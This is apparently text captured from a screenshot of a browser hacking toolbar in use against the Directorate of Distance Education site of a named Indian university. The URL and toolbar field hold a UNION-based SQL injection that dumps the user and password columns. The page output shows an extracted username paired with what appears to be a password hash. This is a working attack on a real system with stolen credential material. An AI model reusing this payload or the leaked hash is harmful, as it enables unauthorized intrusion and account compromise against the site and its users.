 PTU News - Cyberfox
news.php?id= site:.in - ...
PTU News
PTU News
odl.ptu.ac.in/news.php?id=-1' union select%20 1,group_concat(user,0x3d3d,password),3,4 from user --+
150%
Search
INT
SQL
UNION BASED
LOCAL VARIABLE DIOS
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
Arena LINKS
Load URL
Split URL
Execute
http://odl.ptu.ac.in/news.php?id=-1' union select 1,group_concat(user,0x3d3d,password),3,4 from user --+
Post
Referrer
Hackbar Mod by Thunder Cats
Arena Web Security
BASE64
Insert to repl
Insert replaci
Replace
JALANDHAR
PTU
ਪੰਜਾਬ ਟੈਕਨੀਕਲ ਯੂਨੀਵਰਸਿਟੀ
Directorate of Distance Education
9am- 5pm TOLL FREE ENQUIRY NO. 1800 266 2501
f
g+
in
You
Tube
Home
About Us
Organization
Study Centers
Student Zone
Examination & Results
Alumni
Student Support
ddeptu==fcb3878d9ca2dd2ab4a3446087e53ea0
3